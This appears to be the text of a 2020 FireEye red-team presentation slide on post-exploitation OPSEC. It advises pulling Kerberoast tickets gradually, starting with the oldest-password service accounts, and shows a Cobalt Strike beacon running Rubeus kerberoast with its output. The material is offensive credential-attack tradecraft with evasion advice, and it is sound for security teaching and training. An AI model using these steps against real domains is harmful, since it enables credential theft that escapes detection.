 Post Exploitation OPSEC
▪ When performing Kerberoast,
do not pull all tickets at once.
▪ An effective strategy is to find
the service account with
earliest password set
▪ Then pull tickets from oldest to
newest based on cracking
success rate.
38 ©2020 FireEye
beacon> execute-assembly /root/Rubeus.exe kerberoast /stats
[*] Tasked beacon to run .NET program: Rubeus.exe kerberoast /stats
[+] host called home, sent: 316493 bytes
[+] received output:
Rubeus
v1.5.0
[*] Action: Kerberoasting
[*] Listing statistics about target users, no ticket requests being performed.
[*] Searching the current domain for Kerberoastable users
[+] received output:
[*] Total kerberoastable users : 134
| Supported Encryption Type | Count |
| RC4_HMAC_DEFAULT | 134 |
| Password Last Set Year | Count |
| 2018 | 1 |
| 2019 | 130 |
| 2020 | 3 |